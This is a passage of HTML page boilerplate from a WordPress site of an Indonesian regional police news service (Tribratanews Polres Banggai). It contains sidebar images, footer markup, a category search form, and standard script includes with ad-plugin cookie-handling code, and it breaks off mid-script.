<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="1024" src="https://polresbanggai.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-27-at-10.35.31-1-576x1024.jpeg" alt="" class="wp-image-41154" srcset="https://polresbanggai.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-27-at-10.35.31-1-576x1024.jpeg 576w, https://polresbanggai.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-27-at-10.35.31-1-169x300.jpeg 169w, https://polresbanggai.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-27-at-10.35.31-1-768x1366.jpeg 768w, https://polresbanggai.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-27-at-10.35.31-1-864x1536.jpeg 864w, https://polresbanggai.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-27-at-10.35.31-1.jpeg 899w" sizes="auto, (max-width: 576px) 100vw, 576px" /></figure>
</section><section id="media_image-4" class="widget widget_media_image"><img width="240" height="300" src="https://polresbanggai.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-18.57.51-240x300.jpeg" class="image wp-image-43399  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://polresbanggai.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-18.57.51-240x300.jpeg 240w, https://polresbanggai.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-18.57.51-819x1024.jpeg 819w, https://polresbanggai.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-18.57.51-768x960.jpeg 768w, https://polresbanggai.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-18.57.51.jpeg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px" /></section></aside><!-- #secondary -->
        </div>
        
    	</div>

		</div>
	</div>

<span class="post_views" style="display: none;">
    169</span>
    <div class="c-ads container bottom_ad"> <div class="c-ad x-top">
	<span>930 x 180</span>
	<span>AD PLACEMENT</span>
</div> </div>    <footer class="c-footer">
        
<div class="c-prefooter">
	<div class="container">
		<div class="c-logo">
	      <a href="https://polresbanggai.com/" class="logo-black"><img src="https://polresbanggai.com/wp-content/uploads/2024/08/logo-baru-1.png" alt="Tribratanews Polres Banggai" style="width: calc(320 / 2);height: auto;border-radius: 0;"></a><a href="https://polresbanggai.com/" class="logo-white"><img src="https://polresbanggai.com/wp-content/uploads/2024/08/logo-baru-1.png" alt="Tribratanews Polres Banggai" style="width: calc(320 / 2);height: auto;border-radius: 0;"></a>	    </div>
	    <p>
	    	POLDA SULTENG -TRIBRATA NEWS POLRES BANGGAI	    </p>
	    
<div class="social-media outline">
    <a class="fb" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/polres.banggai.18" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve" width="512" height="512">
<g>
	<path d="M24,12.073c0,5.989-4.394,10.954-10.13,11.855v-8.363h2.789l0.531-3.46H13.87V9.86c0-0.947,0.464-1.869,1.95-1.869h1.509   V5.045c0,0-1.37-0.234-2.679-0.234c-2.734,0-4.52,1.657-4.52,4.656v2.637H7.091v3.46h3.039v8.363C4.395,23.025,0,18.061,0,12.073   c0-6.627,5.373-12,12-12S24,5.445,24,12.073z"/>
</g>















</svg>
  </a>
  
    <a class="ig" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/polresbanggai/" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve" width="512" height="512">
<g>
	<path d="M12,2.162c3.204,0,3.584,0.012,4.849,0.07c1.308,0.06,2.655,0.358,3.608,1.311c0.962,0.962,1.251,2.296,1.311,3.608   c0.058,1.265,0.07,1.645,0.07,4.849c0,3.204-0.012,3.584-0.07,4.849c-0.059,1.301-0.364,2.661-1.311,3.608   c-0.962,0.962-2.295,1.251-3.608,1.311c-1.265,0.058-1.645,0.07-4.849,0.07s-3.584-0.012-4.849-0.07   c-1.291-0.059-2.669-0.371-3.608-1.311c-0.957-0.957-1.251-2.304-1.311-3.608c-0.058-1.265-0.07-1.645-0.07-4.849   c0-3.204,0.012-3.584,0.07-4.849c0.059-1.296,0.367-2.664,1.311-3.608c0.96-0.96,2.299-1.251,3.608-1.311   C8.416,2.174,8.796,2.162,12,2.162 M12,0C8.741,0,8.332,0.014,7.052,0.072C5.197,0.157,3.355,0.673,2.014,2.014   C0.668,3.36,0.157,5.198,0.072,7.052C0.014,8.332,0,8.741,0,12c0,3.259,0.014,3.668,0.072,4.948c0.085,1.853,0.603,3.7,1.942,5.038   c1.345,1.345,3.186,1.857,5.038,1.942C8.332,23.986,8.741,24,12,24c3.259,0,3.668-0.014,4.948-0.072   c1.854-0.085,3.698-0.602,5.038-1.942c1.347-1.347,1.857-3.184,1.942-5.038C23.986,15.668,24,15.259,24,12   c0-3.259-0.014-3.668-0.072-4.948c-0.085-1.855-0.602-3.698-1.942-5.038c-1.343-1.343-3.189-1.858-5.038-1.942   C15.668,0.014,15.259,0,12,0z"/>
	<path d="M12,5.838c-3.403,0-6.162,2.759-6.162,6.162c0,3.403,2.759,6.162,6.162,6.162s6.162-2.759,6.162-6.162   C18.162,8.597,15.403,5.838,12,5.838z M12,16c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S14.209,16,12,16z"/>
	<circle cx="18.406" cy="5.594" r="1.44"/>
</g>















</svg>
  </a>
  
    <a class="ti" rel="nofollow noopener" target="_blank" href="#" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve" width="512" height="512">
<path d="M22.465,9.866c-2.139,0-4.122-0.684-5.74-1.846v8.385c0,4.188-3.407,7.594-7.594,7.594c-1.618,0-3.119-0.51-4.352-1.376  c-1.958-1.375-3.242-3.649-3.242-6.218c0-4.188,3.407-7.595,7.595-7.595c0.348,0,0.688,0.029,1.023,0.074v0.977v3.235  c-0.324-0.101-0.666-0.16-1.023-0.16c-1.912,0-3.468,1.556-3.468,3.469c0,1.332,0.756,2.489,1.86,3.07  c0.481,0.253,1.028,0.398,1.609,0.398c1.868,0,3.392-1.486,3.462-3.338L12.598,0h4.126c0,0.358,0.035,0.707,0.097,1.047  c0.291,1.572,1.224,2.921,2.517,3.764c0.9,0.587,1.974,0.93,3.126,0.93V9.866z"/>















</svg>
  </a>
  
  
  
  
  
  
  
    <a class="tw" rel="nofollow noopener" target="_blank" href="https://x.com/polres_banggai" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve" width="512" height="512">
<path id="Logo_00000038394049246713568260000012923108920998390947_" d="M21.543,7.104c0.014,0.211,0.014,0.423,0.014,0.636  c0,6.507-4.954,14.01-14.01,14.01v-0.004C4.872,21.75,2.252,20.984,0,19.539c0.389,0.047,0.78,0.07,1.172,0.071  c2.218,0.002,4.372-0.742,6.115-2.112c-2.107-0.04-3.955-1.414-4.6-3.42c0.738,0.142,1.498,0.113,2.223-0.084  c-2.298-0.464-3.95-2.483-3.95-4.827c0-0.021,0-0.042,0-0.062c0.685,0.382,1.451,0.593,2.235,0.616  C1.031,8.276,0.363,5.398,1.67,3.148c2.5,3.076,6.189,4.946,10.148,5.145c-0.397-1.71,0.146-3.502,1.424-4.705  c1.983-1.865,5.102-1.769,6.967,0.214c1.103-0.217,2.16-0.622,3.127-1.195c-0.368,1.14-1.137,2.108-2.165,2.724  C22.148,5.214,23.101,4.953,24,4.555C23.339,5.544,22.507,6.407,21.543,7.104z"/>















</svg>
  </a>
  
  
  </div>

	</div>
</div>        <div class="container">
            <div class="c-row c-hide-menu">

                                <div class="col">
                    <div class="c-menu">
                        <div style="display: none;">Menu</div>                    </div>
                                    </div>
                
                <div class="col">

                                        <p class="copyright">
                                                Copyright © 2026 <a href="https://polresbanggai.com">Tribratanews Polres Banggai</a>. All Right Reserved.
                                            </p>
                    
                    
                </div>
            </div>
        </div>
    </footer>
    
    <div class="search-form">
	<div class="container">
		<form role="search" method="get" action="https://polresbanggai.com" autocomplete="off">
		    <select id="cat" name="category">
		      <option value="" selected="selected">
			      All categories			  </option>
		      		      		      <option value="akp-candra">AKP Candra</option>
		      		      <option value="bag-log">BAG LOG</option>
		      		      <option value="bag-ops">Bag. Ops</option>
		      		      <option value="bag-ren">Bag. Ren</option>
		      		      <option value="bag-sdm">Bag. SDM</option>
		      		      <option value="bag-sumda">Bag. Sumda</option>
		      		      <option value="bhabinkamtibmas">bhabinkamtibmas</option>
		      		      <option value="bhayangkara">bhayangkara</option>
		      		      <option value="bhayangkari">Bhayangkari</option>
		      		      <option value="biro-sdm">BIRO SDM</option>
		      		      <option value="giat-polres-banggai">Giat Polres Banggai</option>
		      		      <option value="humas-polres-banggai">humas polres banggai</option>
		      		      <option value="info-kriminal">Info Kriminal</option>
		      		      <option value="kapolda-sulteng">Kapolda Sulteng</option>
		      		      <option value="kapolres">Kapolres</option>
		      		      <option value="kapolres-banggai">kapolres banggai</option>
		      		      <option value="kapolri">Kapolri</option>
		      		      <option value="kriminal">kriminal</option>
		      		      <option value="mabes-polri">Mabes Polri</option>
		      		      <option value="news">News</option>
		      		      <option value="omb-2023-2024">OMB 2023-2024</option>
		      		      <option value="omp-2024">OMP 2024</option>
		      		      <option value="ops-lilin-2025">OPS LILIN 2025</option>
		      		      <option value="ops-mantap-brata">Ops Mantap Brata</option>
		      		      <option value="pilkada-2024">PILKADA 2024</option>
		      		      <option value="polda-sulteng">Polda Sulteng</option>
		      		      <option value="poldasulteng">POLDASULTENG</option>
		      		      <option value="polres-banggai">Polres Banggai</option>
		      		      <option value="polsek">POLSEK</option>
		      		      <option value="polsek-balantak">Polsek Balantak</option>
		      		      <option value="polsek-batui">Polsek Batui</option>
		      		      <option value="polsek-bualemo">Polsek Bualemo</option>
		      		      <option value="polsek-bunta">Polsek Bunta</option>
		      		      <option value="polsek-kintom">Polsek Kintom</option>
		      		      <option value="polsek-lamala">Polsek Lamala</option>
		      		      <option value="polsek-luwuk">Polsek Luwuk</option>
		      		      <option value="polsek-masama">Polsek Masama</option>
		      		      <option value="polsek-nambo">Polsek Nambo</option>
		      		      <option value="polsek-nuhon">Polsek Nuhon</option>
		      		      <option value="polsek-pagimana">Polsek Pagimana</option>
		      		      <option value="polsek-toili">Polsek Toili</option>
		      		      <option value="polsek-toili-barat">Polsek Toili Barat</option>
		      		      <option value="polwan">polwan</option>
		      		      <option value="sat-binmas">Sat. Binmas</option>
		      		      <option value="sat-intelkam">Sat. Intelkam</option>
		      		      <option value="sat-lantas">Sat. Lantas</option>
		      		      <option value="sat-narkoba">Sat. Narkoba</option>
		      		      <option value="sat-reskrim">Sat. Reskrim</option>
		      		      <option value="sat-sabhara">Sat. Sabhara</option>
		      		      <option value="sat-samapta">Sat. Samapta</option>
		      		      <option value="sat-tahti">Sat. Tahti</option>
		      		      <option value="satfung">SATFUNG</option>
		      		      <option value="sidokes">SIDOKES</option>
		      		      <option value="sihumas">SIHUMAS</option>
		      		      <option value="sikesahatan">SIKESAHATAN</option>
		      		      <option value="sikum">SIKUM</option>
		      		      <option value="sipropam">SIPROPAM</option>
		      		      <option value="siwas">SIWAS</option>
		      		      <option value="startup">Startup</option>
		      		      <option value="strategy">Strategy</option>
		      		      <option value="technology">Technology</option>
		      		      <option value="tim-resmob-tompotika-polres-banggai">Tim Resmob Tompotika Polres Banggai</option>
		      		      <option value="uncategorized">Uncategorized</option>
		      		      <option value="waka-polres-banggai">WAKA POLRES BANGGAI</option>
		      		      <option value="wakapolda-sulteng">Wakapolda Sulteng</option>
		      		      <option value="wakapolres-banggai">WAKAPOLRES BANGGAI</option>
		      		    </select>
		    		  	<input type="hidden" name="post_type" value="post">
		    <input type="text" id="search" name="s" placeholder="Search here...">
		  	<button type="submit" class="pointer">
		  		<svg width="17" height="18" viewBox="0 0 17 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.15533 10.2776L1.75692 10.1484L1.15533 10.2776ZM1.24024 5.80141L1.83651 5.95326L1.24024 5.80141ZM13.9324 6.04218L14.534 5.91305L13.9324 6.04218ZM13.8475 10.5183L14.4437 10.6701L13.8475 10.5183ZM9.66156 14.5484L9.53243 13.9468L9.66156 14.5484ZM5.18543 14.4635L5.03358 15.0597L5.18543 14.4635ZM5.42619 1.77132L5.29706 1.16972L5.42619 1.77132ZM9.90228 1.85622L10.0542 1.25996L9.90228 1.85622ZM15.1052 16.9008C15.3409 17.1456 15.7304 17.153 15.9752 16.9173C16.2201 16.6816 16.2274 16.2921 15.9918 16.0473L15.1052 16.9008ZM1.75692 10.1484C1.45947 8.76258 1.4867 7.32681 1.83651 5.95326L0.643974 5.64956C0.247314 7.2071 0.216428 8.83528 0.55373 10.4067L1.75692 10.1484ZM13.3308 6.17129C13.6283 7.5571 13.601 8.99293 13.2512 10.3665L14.4437 10.6701C14.8404 9.11265 14.8713 7.48449 14.534 5.91305L13.3308 6.17129ZM9.53243 13.9468C8.14667 14.2443 6.71082 14.217 5.33728 13.8672L5.03358 15.0597C6.59111 15.4564 8.21929 15.4873 9.7907 15.15L9.53243 13.9468ZM5.55532 2.37291C6.94112 2.07546 8.37695 2.1027 9.75049 2.45249L10.0542 1.25996C8.49666 0.863309 6.8685 0.832424 5.29706 1.16972L5.55532 2.37291ZM5.33728 13.8672C3.53446 13.4081 2.14735 11.9673 1.75692 10.1484L0.55373 10.4067C1.04225 12.6826 2.77784 14.4853 5.03358 15.0597L5.33728 13.8672ZM9.7907 15.15C12.0666 14.6615 13.8693 12.9259 14.4437 10.6701L13.2512 10.3665C12.7921 12.1693 11.3514 13.5564 9.53243 13.9468L9.7907 15.15ZM9.75049 2.45249C11.5533 2.91161 12.9404 4.35237 13.3308 6.17129L14.534 5.91305C14.0455 3.63715 12.3099 1.83443 10.0542 1.25996L9.75049 2.45249ZM5.29706 1.16972C3.02116 1.65823 1.21844 3.39383 0.643974 5.64956L1.83651 5.95326C2.29562 4.15045 3.73639 2.76333 5.55532 2.37291L5.29706 1.16972ZM12.1562 13.8377L15.1052 16.9008L15.9918 16.0473L13.0427 12.9841L12.1562 13.8377Z" fill="#2A3141"/>
</svg>
		  		<span>
			  		Search			  	</span>
		  	</button>
		  	<span class="c-close">
		      <span><?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.021 512.021" style="enable-background:new 0 0 512.021 512.021;" xml:space="preserve" width="512" height="512">
<g>
	<path d="M301.258,256.01L502.645,54.645c12.501-12.501,12.501-32.769,0-45.269c-12.501-12.501-32.769-12.501-45.269,0l0,0   L256.01,210.762L54.645,9.376c-12.501-12.501-32.769-12.501-45.269,0s-12.501,32.769,0,45.269L210.762,256.01L9.376,457.376   c-12.501,12.501-12.501,32.769,0,45.269s32.769,12.501,45.269,0L256.01,301.258l201.365,201.387   c12.501,12.501,32.769,12.501,45.269,0c12.501-12.501,12.501-32.769,0-45.269L301.258,256.01z"/>
</g>















</svg>
</span>
		    </span>
	  	</form>
	</div>
</div>
<div class="search-overlay"></div>
        
</div> <!-- .content -->
</div> <!-- .wrapper -->


<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eipro-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        document.querySelectorAll('.table-of-contents .toggle-toc, .table-of-contents .toc-headline').forEach(toggler => {
          toggler.addEventListener('click', function() {
            let tocList = document.querySelectorAll('.table-of-contents ul')[0];
            let toggler = document.querySelectorAll('.table-of-contents .toggle-toc')[0];
            if(tocList.style.display == 'none') {
              tocList.style.display = 'block';
              toggler.style.fontWeight = '500';
              toggler.innerHTML = '−';
            } else {
              tocList.style.display = 'none';
              toggler.style.fontWeight = '400';
              toggler.innerHTML = '+';
            }
          });
        });
    </script>

<script src="https://polresbanggai.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://polresbanggai.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://polresbanggai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/polresbanggai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://polresbanggai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://code.jquery.com/jquery-3.5.1.min.js?ver=3.5.1" id="jquery-3.5.1-js"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium-zoom-image-js"></script>
<script src="https://polresbanggai.com/wp-content/themes/eipro-master/assets/js/script.min.js?ver=1768787089" id="eipro-master-script-js"></script>
<script src="https://polresbanggai.com/wp-content/themes/eipro-master/assets/js/eipro-news-script.min.js?ver=1768787089" id="eipro-news-script-js"></script>
<script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=1.8.1" id="slick_script-js"></script>
<script src="https://polresbanggai.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
